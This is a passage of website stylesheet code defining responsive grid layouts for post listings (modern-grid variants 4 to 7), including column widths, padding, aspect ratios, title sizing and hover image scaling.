    -webkit-transform:scale(1.1);
    -moz-transform:scale(1.1)
   }
   .listing-mg-4-item .content-container {
    position:absolute;
    bottom:0;
    left:0;
    right:0;
    padding:0 20px 20px;
    overflow:hidden;
    pointer-events:none
   }
   .listing-mg-4-item .content-container a {
    pointer-events:all
   }
   .listing-mg-4-item .title {
    margin:0;
    text-shadow:1px 1px 3px rgba(0,0,0,.2);
    line-height:1.4;
    text-align:center!important
   }
   .listing-mg-4-item .title a {
    color:#fff
   }
   .listing-mg-4-item .post-subtitle {
    text-align:center!important
   }
   .listing-mg-4-item .post-meta {
    margin-top:12px;
    text-align:center!important;
    font-size:11px
   }
   .listing-mg-4-item .post-meta .comments,
   .listing-mg-4-item .post-meta .post-author {
    color:#fff
   }
   .listing-mg-4-item .post-meta .comments {
    float:none;
    margin-left:0
   }
   .listing-mg-4-item .post-meta .post-author:after,
   .listing-mg-4-item .post-meta .time {
    color:rgba(255,255,255,.57)
   }
   .listing-mg-4-item .term-badges.floated {
    position:absolute;
    right:auto;
    left:0;
    top:26px;
    bottom:auto;
    text-align:center;
    margin-bottom:0;
    width:100%;
    pointer-events:none
   }
   .listing-mg-4-item .term-badges.floated .term-badge a {
    margin:0 2px;
    pointer-events:all
   }
   .listing-modern-grid-4.listing.columns-2 .listing-item {
    width:50%
   }
   .listing-modern-grid-4.listing.columns-2 .listing-item:nth-child(odd) {
    padding-left:0;
    padding-right:4px;
    clear:left
   }
   .listing-modern-grid-4.listing.columns-2 .listing-item:nth-child(even) {
    padding-left:4px;
    padding-right:0;
    clear:none
   }
   .listing-modern-grid-4.listing.columns-3 .listing-item:nth-child(3n-1) {
    padding:0 2px
   }
   .listing-modern-grid-4.listing.columns-3 .listing-item:nth-child(3n-2) {
    padding-right:4px;
    clear:left
   }
   .listing-modern-grid-4.listing.columns-3 .listing-item:nth-child(3n+3) {
    padding-left:4px
   }
   .listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n-3) {
    padding-left:0;
    padding-right:3px;
    clear:left
   }
   .listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n+2) {
    padding-left:1px;
    padding-right:2px
   }
   .listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n+3) {
    padding-left:2px;
    padding-right:1px
   }
   .listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n+4) {
    padding-right:0;
    padding-left:3px
   }
   .listing-modern-grid-4.bsw-6 .listing-mg-4-item .item-content:before {
    padding-top:115%
   }
   .listing-mg-4-item.bsw-100 .post-meta,
   .listing-mg-4-item.bsw-150 .post-meta,
   .listing-mg-4-item.bsw-200 .post-meta,
   .listing-mg-4-item.bsw-250 .post-meta {
    display:none
   }
   .listing-mg-4-item.bsw-100 .item-content:before,
   .listing-mg-4-item.bsw-150 .item-content:before,
   .listing-mg-4-item.bsw-200 .item-content:before,
   .listing-mg-4-item.bsw-250 .item-content:before {
    padding-top:125%!important
   }
   .listing-mg-4-item.bsw-100 .format-icon,
   .listing-mg-4-item.bsw-150 .format-icon,
   .listing-mg-4-item.bsw-200 .format-icon,
   .listing-mg-4-item.bsw-250 .format-icon {
    display:none!important
   }
   .listing-mg-4-item.bsw-100 .title a,
   .listing-mg-4-item.bsw-150 .title a,
   .listing-mg-4-item.bsw-200 .title a,
   .listing-mg-4-item.bsw-250 .title a {
    font-size:82%;
    display:inline-block
   }
   @media only screen and (max-width:900px) {
    .listing-modern-grid-4.listing.columns-4 .listing-item {
     width:33.3333%
    }
    .listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(3n-1) {
     padding:0 2px;
     clear:none!important
    }
    .listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(3n-2) {
     padding-left:0;
     padding-right:4px;
     clear:left!important
    }
    .listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(3n+3) {
     padding-left:4px;
     padding-right:0;
     clear:none!important
    }
   }
   @media only screen and (max-width:680px) {
    .listing-modern-grid-4.listing.columns-4 .listing-item {
     width:33.333%
    }
    .listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(3n-1) {
     padding:0 2px;
     clear:none!important
    }
    .listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(3n-2) {
     padding-right:4px;
     padding-left:0;
     clear:left!important
    }
    .listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(3n+3) {
     padding-left:4px;
     padding-right:0;
     clear:none!important
    }
   }
   @media only screen and (max-width:620px) {
    .listing-modern-grid-4.listing.columns-3 .listing-item,
    .listing-modern-grid-4.listing.columns-4 .listing-item {
     width:50%
    }
    .listing-modern-grid-4.listing.columns-3 .listing-item:nth-child(odd),
    .listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(odd) {
     padding-left:0;
     padding-right:4px;
     clear:left!important
    }
    .listing-modern-grid-4.listing.columns-3 .listing-item:nth-child(even),
    .listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(even) {
     padding-left:4px;
     padding-right:0;
     clear:none!important
    }
   }
   @media only screen and (max-width:300px) {
    .listing-modern-grid-4 .listing-mg-4-item .post-meta {
     display:none
    }
   }
   @media only screen and (max-width:380px) {
    .listing-mg-4-item .item-content:before {
     padding-top:115%!important
    }
    .listing-mg-4-item .format-icon {
     display:none!important
    }
    .listing-mg-4-item .title a {
     font-size:82%;
     display:inline-block
    }
   }
   .listing-modern-grid-5 .mg-col {
    position:relative;
    float:left
   }
   .listing-modern-grid-5 .mg-col-1 {
    width:55%;
    left:22.5%;
    padding:0 10px
   }
   .listing-modern-grid-5 .mg-col-2 {
    width:22.5%;
    left:-55%;
    padding:0 20px 0 0
   }
   .listing-modern-grid-5 .mg-col-3 {
    width:22.5%;
    padding:0 0 0 20px
   }
   .listing-modern-grid-5.l-2 .mg-col-1 {
    width:100%;
    left:auto;
    margin:0 0 20px;
    padding:0
   }
   .listing-modern-grid-5.l-2 .mg-col-2,
   .listing-modern-grid-5.l-2 .mg-col-3 {
    width:50%;
    left:auto;
    padding:0 40px
   }
   .listing-modern-grid-5.bsw-2 .mg-col-1,
   .listing-modern-grid-5.bsw-3 .mg-col-1,
   .listing-modern-grid-5.bsw-4 .mg-col-1,
   .listing-modern-grid-5.bsw-5 .mg-col-1,
   .listing-modern-grid-5.bsw-6 .mg-col-1 {
    margin-bottom:10px
   }
   .listing-modern-grid-5.bsw-2 .mg-col-2,
   .listing-modern-grid-5.bsw-2 .mg-col-3,
   .listing-modern-grid-5.bsw-3 .mg-col-2,
   .listing-modern-grid-5.bsw-3 .mg-col-3,
   .listing-modern-grid-5.bsw-4 .mg-col-2,
   .listing-modern-grid-5.bsw-4 .mg-col-3,
   .listing-modern-grid-5.bsw-5 .mg-col-2,
   .listing-modern-grid-5.bsw-5 .mg-col-3,
   .listing-modern-grid-5.bsw-6 .mg-col-2,
   .listing-modern-grid-5.bsw-6 .mg-col-3 {
    padding:0 20px
   }
   .listing-modern-grid-5.bsw-2 .listing-mg-5-item-small .title,
   .listing-modern-grid-5.bsw-3 .listing-mg-5-item-small .title,
   .listing-modern-grid-5.bsw-4 .listing-mg-5-item-small .title,
   .listing-modern-grid-5.bsw-5 .listing-mg-5-item-small .title,
   .listing-modern-grid-5.bsw-6 .listing-mg-5-item-small .title {
    padding:0;
    line-height:1.3
   }
   .listing-modern-grid-5.bsw-2 .listing-mg-5-item-small .title a,
   .listing-modern-grid-5.bsw-3 .listing-mg-5-item-small .title a,
   .listing-modern-grid-5.bsw-4 .listing-mg-5-item-small .title a,
   .listing-modern-grid-5.bsw-5 .listing-mg-5-item-small .title a,
   .listing-modern-grid-5.bsw-6 .listing-mg-5-item-small .title a {
    font-size:90%
   }
   .listing-modern-grid-5.bsw-1 .mg-col-3,
   .listing-modern-grid-5.bsw-2 .mg-col-3,
   .listing-modern-grid-5.bsw-3 .mg-col-3,
   .listing-modern-grid-5.bsw-4 .mg-col-3,
   .listing-modern-grid-5.bsw-5 .mg-col-3 {
    padding:0 0 0 10px
   }
   .listing-modern-grid-5.bsw-1 .mg-col-2,
   .listing-modern-grid-5.bsw-2 .mg-col-2,
   .listing-modern-grid-5.bsw-3 .mg-col-2,
   .listing-modern-grid-5.bsw-4 .mg-col-2,
   .listing-modern-grid-5.bsw-5 .mg-col-2 {
    padding:0 10px 0 0
   }
   .listing-modern-grid-5 .term-badges.floated {
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:auto;
    pointer-events:none;
    z-index:1;
    line-height:0;
    text-align:center
   }
   .listing-modern-grid-5 .term-badges.floated a {
    pointer-events:all
   }
   .listing-mg-5-item .item-content {
    position:relative;
    overflow:hidden;
    z-index:1
   }
   .listing-mg-5-item .item-content:before {
    display:block;
    content:" ";
    width:100%;
    padding-top:70.29%
   }
   .listing-mg-5-item .img-cont {
    background-repeat:no-repeat!important;
    background-position:center center!important;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    -webkit-transition:all .5s;
    -moz-transition:all .5s;
    -o-transition:all .5s;
    transition:all .5s;
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    image-rendering:optimizeQuality;
    -moz-transform-origin:0 0
   }
   .listing-mg-5-item .img-cont.b-error,
   .listing-mg-5-item .img-cont.b-loaded,
   body.bs-ll-d .listing-mg-5-item .img-cont {
    background-size:cover!important;
    animation:none
   }
   .listing-mg-5-item .title a {
    color:inherit
   }
   .listing-mg-5-item .title {
    line-height:1.4
   }
   .listing-mg-5-item .content-container {
    padding:0!important;
    background:0 0!important
   }
   .listing-mg-5-item-big .img-cont {
    top:-1px;
    left:-2px;
    right:-2px;
    bottom:-1px
   }
   .listing-mg-5-item-big .item-content:before {
    padding-top:66.29%
   }
   .listing-mg-5-item-big:hover .img-cont {
    transform:scale(1.1);
    -webkit-transform:scale(1.1);
    -moz-transform:scale(1.1) rotate(.02deg)
   }
   .listing-mg-5-item-big .content-container {
    position:relative;
    padding:20px!important;
    overflow:hidden;
    pointer-events:none;
    margin:-80px 35px 0;
    z-index:1;
    background:#fff!important;
    min-height:100px
   }
   .listing-mg-5-item-big .title {
    margin:0 0 6px
   }
   .listing-mg-5-item-big .post-subtitle {
    color:#2d2d2d!important;
    text-shadow:none
   }
   .listing-mg-5-item-big .post-meta {
    text-align:center
   }
   .listing-mg-5-item-big .post-meta .comments {
    float:none;
    margin-left:0
   }
   .listing-modern-grid-5.bsw-1 .listing-mg-5-item-big .content-container,
   .listing-modern-grid-5.bsw-2 .listing-mg-5-item-big .content-container,
   .listing-modern-grid-5.bsw-3 .listing-mg-5-item-big .content-container,
   .listing-modern-grid-5.bsw-4 .listing-mg-5-item-big .content-container,
   .listing-modern-grid-5.bsw-5 .listing-mg-5-item-big .content-container {
    padding:20px 15px!important;
    overflow:hidden;
    pointer-events:none;
    margin:-80px 18px 0
   }
   .listing-modern-grid-5.bsw-1 .listing-mg-5-item-big .title,
   .listing-modern-grid-5.bsw-2 .listing-mg-5-item-big .title,
   .listing-modern-grid-5.bsw-3 .listing-mg-5-item-big .title,
   .listing-modern-grid-5.bsw-4 .listing-mg-5-item-big .title,
   .listing-modern-grid-5.bsw-5 .listing-mg-5-item-big .title,
   .listing-modern-grid-5.bsw-6 .listing-mg-5-item-big .title,
   .listing-modern-grid-5.bsw-7 .listing-mg-5-item-big .title,
   .listing-modern-grid-5.bsw-8 .listing-mg-5-item-big .title {
    line-height:1
   }
   .listing-modern-grid-5.bsw-1 .listing-mg-5-item-big .title a,
   .listing-modern-grid-5.bsw-2 .listing-mg-5-item-big .title a,
   .listing-modern-grid-5.bsw-3 .listing-mg-5-item-big .title a,
   .listing-modern-grid-5.bsw-4 .listing-mg-5-item-big .title a,
   .listing-modern-grid-5.bsw-5 .listing-mg-5-item-big .title a,
   .listing-modern-grid-5.bsw-6 .listing-mg-5-item-big .title a,
   .listing-modern-grid-5.bsw-7 .listing-mg-5-item-big .title a,
   .listing-modern-grid-5.bsw-8 .listing-mg-5-item-big .title a {
    font-size:71%
   }
   .listing-modern-grid-5.bsw-1 .listing-mg-5-item-big .item-content:before,
   .listing-modern-grid-5.bsw-2 .listing-mg-5-item-big .item-content:before,
   .listing-modern-grid-5.bsw-3 .listing-mg-5-item-big .item-content:before,
   .listing-modern-grid-5.bsw-4 .listing-mg-5-item-big .item-content:before,
   .listing-modern-grid-5.bsw-5 .listing-mg-5-item-big .item-content:before,
   .listing-modern-grid-5.bsw-6 .listing-mg-5-item-big .item-content:before,
   .listing-modern-grid-5.bsw-7 .listing-mg-5-item-big .item-content:before,
   .listing-modern-grid-5.bsw-8 .listing-mg-5-item-big .item-content:before {
    padding-top:54%
   }
   .listing-modern-grid-5.bsw-1 .listing-mg-5-item-big .item-content:before,
   .listing-modern-grid-5.bsw-2 .listing-mg-5-item-big .item-content:before,
   .listing-modern-grid-5.bsw-3 .listing-mg-5-item-big .item-content:before,
   .listing-modern-grid-5.bsw-4 .listing-mg-5-item-big .item-content:before,
   .listing-modern-grid-5.bsw-5 .listing-mg-5-item-big .item-content:before,
   .listing-modern-grid-5.bsw-6 .listing-mg-5-item-big .item-content:before {
    padding-top:62%
   }
   .listing-mg-5-item-small .item-content:before {
    padding-top:68%
   }
   .listing-modern-grid-5.bsw-1 .listing-mg-5-item-small .format-icon,
   .listing-modern-grid-5.bsw-1 .listing-mg-5-item-small .term-badges.floated,
   .listing-modern-grid-5.bsw-2 .listing-mg-5-item-small .format-icon,
   .listing-modern-grid-5.bsw-2 .listing-mg-5-item-small .term-badges.floated,
   .listing-modern-grid-5.bsw-3 .listing-mg-5-item-small .format-icon,
   .listing-modern-grid-5.bsw-3 .listing-mg-5-item-small .term-badges.floated,
   .listing-modern-grid-5.bsw-4 .listing-mg-5-item-small .format-icon,
   .listing-modern-grid-5.bsw-4 .listing-mg-5-item-small .term-badges.floated,
   .listing-modern-grid-5.bsw-5 .listing-mg-5-item-small .format-icon,
   .listing-modern-grid-5.bsw-5 .listing-mg-5-item-small .term-badges.floated,
   .listing-modern-grid-5.bsw-6 .listing-mg-5-item-small .format-icon,
   .listing-modern-grid-5.bsw-6 .listing-mg-5-item-small .term-badges.floated {
    display:none
   }
   .listing-modern-grid-5.bsw-1 .listing-mg-5-item-small .item-content:before,
   .listing-modern-grid-5.bsw-2 .listing-mg-5-item-small .item-content:before,
   .listing-modern-grid-5.bsw-3 .listing-mg-5-item-small .item-content:before,
   .listing-modern-grid-5.bsw-4 .listing-mg-5-item-small .item-content:before,
   .listing-modern-grid-5.bsw-5 .listing-mg-5-item-small .item-content:before,
   .listing-modern-grid-5.bsw-6 .listing-mg-5-item-small .item-content:before {
    padding-top:70%
   }
   .listing-mg-5-item-small {
    margin-bottom:16px
   }
   .mg-col .listing-mg-5-item-small:last-child {
    margin-bottom:0
   }
   .listing-mg-5-item-small .title {
    padding:0 13px;
    margin:10px 0 0;
    min-height:38px
   }
   @media only screen and (max-width:780px) {
    .listing-modern-grid-5 .mg-col-1 {
     width:100%;
     left:auto;
     margin:0 0 20px;
     padding:0
    }
    .listing-modern-grid-5 .mg-col-2,
    .listing-modern-grid-5 .mg-col-3 {
     width:50%;
     left:auto;
     padding:0 40px
    }
    .listing-modern-grid-5 .listing-mg-5-item-big .title {
     line-height:1
    }
    .listing-modern-grid-5 .listing-mg-5-item-big .title a {
     font-size:71%
    }
    .listing-modern-grid-5 .listing-mg-5-item-big .item-content:before {
     padding-top:54%
    }
   }
   @media only screen and (max-width:620px) {
    .listing-modern-grid-5 .listing-mg-5-item-small .format-icon {
     display:none
    }
    .listing-modern-grid-5 .mg-col-1 {
     margin-bottom:10px
    }
    .listing-modern-grid-5 .mg-col-2,
    .listing-modern-grid-5 .mg-col-3 {
     padding:0 20px
    }
    .listing-modern-grid-5 .listing-mg-5-item-small .title {
     padding:0;
     line-height:1.3
    }
    .listing-modern-grid-5 .listing-mg-5-item-small .title a {
     font-size:90%
    }
   }
   @media only screen and (max-width:560px) {
    .listing-modern-grid-5 .listing-mg-5-item-big .item-content:before {
     padding-top:62%
    }
    .listing-modern-grid-5 .listing-mg-5-item-small .term-badges.floated {
     display:none
    }
    .listing-modern-grid-5 .listing-mg-5-item-small .item-content:before {
     padding-top:70%
    }
   }
   @media only screen and (max-width:480px) {
    .listing-modern-grid-5 .mg-col-3 {
     padding:0 0 0 10px!important
    }
    .listing-modern-grid-5 .mg-col-2 {
     padding:0 10px 0 0!important
    }
   }
   @media only screen and (max-width:450px) {
    .listing-modern-grid-5 .listing-mg-5-item-big .content-container {
     padding:20px 15px!important;
     overflow:hidden;
     pointer-events:none;
     margin:-80px 18px 0
    }
   }
   .listing-mg-6-item {
    position:relative;
    overflow:hidden
   }
   .listing-mg-6-item+.listing-mg-6-item {
    margin-top:2px
   }
   .listing-mg-6-item:before {
    display:block;
    content:" ";
    width:100%;
    padding-top:64%
   }
   .listing-mg-6-item .item-content,
   .listing-modern-grid .bs-slider-item .item-content {
    position:absolute!important;
    top:0;
    left:0;
    right:0;
    bottom:0
   }
   .listing-mg-6-item .img-cont {
    background-repeat:no-repeat!important;
    background-position:center center!important;
    position:absolute;
    top:-2px;
    left:-2px;
    right:-2px;
    bottom:-2px;
    -webkit-transition:all .5s;
    -moz-transition:all .5s;
    -o-transition:all .5s;
    transition:all .5s;
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    image-rendering:optimizeQuality;
    -moz-transform-origin:0 0
   }
   .listing-mg-6-item .img-cont.b-error,
   .listing-mg-6-item .img-cont.b-loaded,
   body.bs-ll-d .listing-mg-6-item .img-cont {
    background-size:cover!important
   }
   .listing-mg-6-item .img-cont:after {
    -webkit-transition:all .35s;
    -moz-transition:all .35s;
    -o-transition:all .35s;
    transition:all .35s;
    content:'';
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0
   }
   .listing-mg-6-item:hover .img-cont {
    transform:scale(1.1);
    -webkit-transform:scale(1.1);
    -moz-transform:scale(1.1)
   }
   .listing-mg-6-item .content-container {
    position:absolute;
    bottom:15px;
    left:20px;
    right:20px;
    padding:0;
    max-height:75%;
    overflow:hidden;
    pointer-events:none
   }
   .listing-mg-6-item .content-container a {
    pointer-events:all
   }
   .listing-mg-6-item .title {
    margin:0;
    text-shadow:1px 1px 3px rgba(0,0,0,.2);
    line-height:1.4
   }
   .listing-mg-6-item .title a {
    color:inherit
   }
   .listing-mg-6-item .post-meta {
    margin-top:3px
   }
   .listing-mg-6-item .post-meta .post-author {
    color:#fff
   }
   .listing-mg-6-item .post-meta .comments {
    color:#fff;
    float:right;
    margin-right:0;
    margin-left:15px
   }
   .listing-mg-6-item .post-meta .rating+.comments {
    float:none;
    margin-left:0
   }
   .listing-mg-6-item .post-meta .post-author:after,
   .listing-mg-6-item .post-meta .time {
    color:rgba(255,255,255,.57)
   }
   .listing-modern-grid-6 .mg-col-1 {
    width:50%;
    float:left;
    padding-right:1px
   }
   .listing-modern-grid-6 .mg-col-2 {
    width:50%;
    float:left;
    padding-left:1px
   }
   .infinity>.listing-modern-grid-6+.listing-modern-grid-6,
   .more_btn>.listing-modern-grid-6+.listing-modern-grid-6 {
    margin-top:4px
   }
   .listing-modern-grid-6.bsw-1 .content-container,
   .listing-modern-grid-6.bsw-2 .content-container,
   .listing-modern-grid-6.bsw-3 .content-container,
   .listing-modern-grid-6.bsw-4 .content-container,
   .listing-modern-grid-6.bsw-5 .content-container,
   .listing-modern-grid-6.bsw-6 .content-container,
   .listing-modern-grid-6.bsw-7 .content-container,
   .listing-modern-grid-6.bsw-8 .content-container {
    max-height:50%
   }
   .listing-modern-grid-6.bsw-1 .listing-item .title,
   .listing-modern-grid-6.bsw-2 .listing-item .title,
   .listing-modern-grid-6.bsw-3 .listing-item .title,
   .listing-modern-grid-6.bsw-4 .listing-item .title,
   .listing-modern-grid-6.bsw-5 .listing-item .title,
   .listing-modern-grid-6.bsw-6 .listing-item .title,
   .listing-modern-grid-6.bsw-7 .listing-item .title,
   .listing-modern-grid-6.bsw-8 .listing-item .title {
    line-height:1
   }
   .listing-modern-grid-6.bsw-1 .listing-item .title a,
   .listing-modern-grid-6.bsw-2 .listing-item .title a,
   .listing-modern-grid-6.bsw-3 .listing-item .title a,
   .listing-modern-grid-6.bsw-4 .listing-item .title a,
   .listing-modern-grid-6.bsw-5 .listing-item .title a,
   .listing-modern-grid-6.bsw-6 .listing-item .title a,
   .listing-modern-grid-6.bsw-7 .listing-item .title a,
   .listing-modern-grid-6.bsw-8 .listing-item .title a {
    font-size:80%
   }
   .listing-modern-grid-6.bsw-1 .mg-col-1,
   .listing-modern-grid-6.bsw-2 .mg-col-1,
   .listing-modern-grid-6.bsw-3 .mg-col-1,
   .listing-modern-grid-6.bsw-4 .mg-col-1,
   .listing-modern-grid-6.bsw-5 .mg-col-1 {
    width:100%;
    padding:0
   }
   .listing-modern-grid-6.bsw-1 .mg-col-2,
   .listing-modern-grid-6.bsw-2 .mg-col-2,
   .listing-modern-grid-6.bsw-3 .mg-col-2,
   .listing-modern-grid-6.bsw-4 .mg-col-2,
   .listing-modern-grid-6.bsw-5 .mg-col-2 {
    width:100%;
    padding:4px 0 0 0
   }
   .listing-modern-grid-6.bsw-1 .format-icon,
   .listing-modern-grid-6.bsw-2 .format-icon,
   .listing-modern-grid-6.bsw-3 .format-icon,
   .listing-modern-grid-6.bsw-4 .format-icon,
   .listing-modern-grid-6.bsw-5 .format-icon {
    display:none
   }
   .listing-modern-grid-6.bsw-1 .listing-mg-6-item:before,
   .listing-modern-grid-6.bsw-2 .listing-mg-6-item:before,
   .listing-modern-grid-6.bsw-3 .listing-mg-6-item:before,
   .listing-modern-grid-6.bsw-4 .listing-mg-6-item:before,
   .listing-modern-grid-6.bsw-5 .listing-mg-6-item:before {
    padding-top:60%
   }
   .slider-overlay-simple.listing-modern-grid-6.bsw-1 .listing-mg-item .content-container,
   .slider-overlay-simple.listing-modern-grid-6.bsw-2 .listing-mg-item .content-container,
   .slider-overlay-simple.listing-modern-grid-6.bsw-3 .listing-mg-item .content-container,
   .slider-overlay-simple.listing-modern-grid-6.bsw-4 .listing-mg-item .content-container,
   .slider-overlay-simple.listing-modern-grid-6.bsw-5 .listing-mg-item .content-container {
    max-height:60%;
    padding:18px 15px 18px
   }
   @media only screen and (max-width:780px) {
    .listing-modern-grid-6 .content-container {
     max-height:50%
    }
    .listing-modern-grid-6 .listing-item .title {
     line-height:1
    }
    .listing-modern-grid-6 .listing-item .title a {
     font-size:80%
    }
   }
   @media only screen and (max-width:620px) {
    .listing-modern-grid-6 .listing-mg-6-item .post-meta {
     display:none
    }
   }
   @media only screen and (max-width:480px) {
    .listing-modern-grid-6 .format-icon {
     display:none
    }
    .listing-modern-grid-6 .mg-col-1 {
     width:100%;
     padding:0
    }
    .listing-modern-grid-6 .mg-col-2 {
     width:100%;
     padding:4px 0 0 0
    }
    .listing-modern-grid-6 .listing-mg-6-item:before {
     padding-top:60%
    }
    .slider-overlay-simple.listing-modern-grid-6 .listing-mg-item .content-container {
     max-height:60%;
     padding:18px 15px 18px
    }
   }
   .listing-mg-7-item:before {
    padding-top:60%
   }
   .listing-modern-grid-7 .mg-row-1 {
    padding-bottom:2px
   }
   .listing-modern-grid-7 .mg-row-1 .mg-col-1 {
    width:50%;
    float:left;
    padding-right:1px
   }
   .listing-modern-grid-7 .mg-row-1 .mg-col-2 {
    width:50%;
    float:left;
    padding-left:1px
   }
   .listing-modern-grid-7 .mg-row-2 .mg-col {
    width:33.333%;
    float:left
   }
   .listing-modern-grid-7 .mg-row-2 .mg-col-1 {
    padding-right:1.5px
   }
   .listing-modern-grid-7 .mg-row-2 .mg-col-2 {
    padding-left:.75px;
    padding-right:.75px
   }
   .listing-modern-grid-7 .mg-row-2 .mg-col-3 {
    padding-left:1.5px
   }
   .listing-modern-grid-7 .mg-row-2 .listing-mg-7-item {
    width:100%
   }
   .listing-modern-grid-7 .mg-row-2 .listing-mg-7-item:before {
    padding-top:60%
   }
   .listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .post-subtitle,
   .listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .title {
    font-size:79%
   }
   .listing-modern-grid-7.bsw-10 .mg-row-1 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-2 .mg-row-1 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-3 .mg-row-1 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-4 .mg-row-1 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-5 .mg-row-1 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-6 .mg-row-1 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-7 .mg-row-1 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-8 .mg-row-1 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-9 .mg-row-1 .listing-mg-7-item .title {
    font-size:92%
   }
   .listing-modern-grid-7.bsw-10 .mg-row-2 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-2 .mg-row-2 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-3 .mg-row-2 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-4 .mg-row-2 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-5 .mg-row-2 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-6 .mg-row-2 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-7 .mg-row-2 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-8 .mg-row-2 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-9 .mg-row-2 .listing-mg-7-item .title {
    font-size:72%
   }
   .listing-modern-grid-7.bsw-2 .listing-mg-7-item.listing-mg-item .format-icon,
   .listing-modern-grid-7.bsw-2 .listing-mg-7-item.listing-mg-item:hover .format-icon,
   .listing-modern-grid-7.bsw-3 .listing-mg-7-item.listing-mg-item .format-icon,
   .listing-modern-grid-7.bsw-3 .listing-mg-7-item.listing-mg-item:hover .format-icon,
   .listing-modern-grid-7.bsw-4 .listing-mg-7-item.listing-mg-item .format-icon,
   .listing-modern-grid-7.bsw-4 .listing-mg-7-item.listing-mg-item:hover .format-icon,
   .listing-modern-grid-7.bsw-5 .listing-mg-7-item.listing-mg-item .format-icon,
   .listing-modern-grid-7.bsw-5 .listing-mg-7-item.listing-mg-item:hover .format-icon,
   .listing-modern-grid-7.bsw-6 .listing-mg-7-item.listing-mg-item .format-icon,
   .listing-modern-grid-7.bsw-6 .listing-mg-7-item.listing-mg-item:hover .format-icon,
   .listing-modern-grid-7.bsw-7 .listing-mg-7-item.listing-mg-item .format-icon,
   .listing-modern-grid-7.bsw-7 .listing-mg-7-item.listing-mg-item:hover .format-icon {
    right:20px!important;
    top:20px!important;
    transform:none;
    margin:0
   }
   .listing-modern-grid-7.bsw-1 .mg-col,
   .listing-modern-grid-7.bsw-1 .mg-row,
   .listing-modern-grid-7.bsw-2 .mg-col,
   .listing-modern-grid-7.bsw-2 .mg-row,
   .listing-modern-grid-7.bsw-3 .mg-col,
   .listing-modern-grid-7.bsw-3 .mg-row,
   .listing-modern-grid-7.bsw-4 .mg-col,
   .listing-modern-grid-7.bsw-4 .mg-row,
   .listing-modern-grid-7.bsw-5 .mg-col,
   .listing-modern-grid-7.bsw-5 .mg-row,
   .listing-modern-grid-7.bsw-6 .mg-col,
   .listing-modern-grid-7.bsw-6 .mg-row,
   .listing-modern-grid-7.bsw-7 .mg-col,
   .listing-modern-grid-7.bsw-7 .mg-row {
    width:100%!important;
    padding:0!important;
    margin:0!important;
    float:none!important
   }
   .listing-modern-grid-7.bsw-1 .listing-item,
   .listing-modern-grid-7.bsw-2 .listing-item,
   .listing-modern-grid-7.bsw-3 .listing-item,
   .listing-modern-grid-7.bsw-4 .listing-item,
   .listing-modern-grid-7.bsw-5 .listing-item,
   .listing-modern-grid-7.bsw-6 .listing-item,
   .listing-modern-grid-7.bsw-7 .listing-item {
    margin-bottom:2px
   }
   .listing-modern-grid-7.bsw-4 .listing-mg-7-item:before,
   .listing-modern-grid-7.bsw-5 .listing-mg-7-item:before,
   .listing-modern-grid-7.bsw-6 .listing-mg-7-item:before,
   .listing-modern-grid-7.bsw-7 .listing-mg-7-item:before {
    padding-top:50%!important
   }
   .listing-modern-grid-7.bsw-1 .listing-mg-7-item:before,
   .listing-modern-grid-7.bsw-2 .listing-mg-7-item:before,
   .listing-modern-grid-7.bsw-3 .listing-mg-7-item:before {
    padding-top:72%!important
   }
   .listing-modern-grid-7.bsw-1 .listing-mg-7-item .format-icon,
   .listing-modern-grid-7.bsw-2 .listing-mg-7-item .format-icon,
   .listing-modern-grid-7.bsw-3 .listing-mg-7-item .format-icon {
    display:none
   }
   .listing-modern-grid-7.bsw-1 .listing-mg-7-item:before,
   .listing-modern-grid-7.bsw-2 .listing-mg-7-item:before,
   .listing-modern-grid-7.bsw-3 .listing-mg-7-item:before,
   .listing-modern-grid-7.bsw-4 .listing-mg-7-item:before,
   .listing-modern-grid-7.bsw-5 .listing-mg-7-item:before,
   .listing-modern-grid-7.bsw-6 .listing-mg-7-item:before,
   .listing-modern-grid-7.bsw-7 .listing-mg-7-item:before {
    padding-top:24%!important
   }
   .listing-modern-grid-7.bsw-1 .listing-mg-7-item:before,
   .listing-modern-grid-7.bsw-2 .listing-mg-7-item:before,
   .listing-modern-grid-7.bsw-3 .listing-mg-7-item:before,
   .listing-modern-grid-7.bsw-4 .listing-mg-7-item:before,
   .listing-modern-grid-7.bsw-5 .listing-mg-7-item:before {
    padding-top:40%!important
   }
   .listing-modern-grid-7.bsw-2 .listing-mg-7-item .post-meta,
   .listing-modern-grid-7.bsw-3 .listing-mg-7-item .post-meta,
   .listing-modern-grid-7.bsw-4 .listing-mg-7-item .post-meta,
   .listing-modern-grid-7.bsw-5 .listing-mg-7-item .post-meta {
    display:none
   }
